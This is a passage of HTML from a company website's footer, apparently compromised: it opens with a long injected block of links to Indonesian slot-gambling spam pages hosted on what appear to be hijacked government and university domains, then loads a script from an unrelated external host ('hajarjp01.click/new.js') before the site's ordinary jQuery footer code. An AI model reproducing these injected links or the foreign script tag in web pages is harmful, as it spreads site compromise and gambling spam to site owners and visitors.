Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.223 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 12:58:54 -->

<!-- super cache -->